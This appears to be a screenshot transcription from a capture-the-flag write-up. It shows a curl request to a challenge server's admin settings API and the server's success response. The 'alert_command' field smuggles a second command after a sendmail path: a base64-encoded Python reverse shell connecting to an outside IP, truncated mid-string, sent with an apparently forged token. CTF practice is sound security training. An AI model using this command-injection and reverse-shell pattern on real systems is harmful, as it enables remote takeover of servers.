 Curl
curl -X 'POST' \
'http://challenge.ctf.games:31767/api/admin/settings' \
-H 'accept: application/json' \
-H 'Authorization: dGVzdHVzZXIuMS4xNzMwNDYwOTE2' \
-H 'Content-Type: application/json' \
-d '{
"plant_id": 1,
"alert_command": "/usr/sbin/sendmail; echo -n cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEzLj
"watering_threshold": 50
}'
Request URL
http://challenge.ctf.games:31767/api/admin/settings
Server response
Code Details
200
Response body
{
"message": "Settings updated successfully for plant 1"
}
Download
Response headers
connection: close
content-length: 56
content-type: application/json
date: Fri,01 Nov 2024 10:45:47 GMT
server: Werkzeug/3.0.4 Python/3.10.15
Responses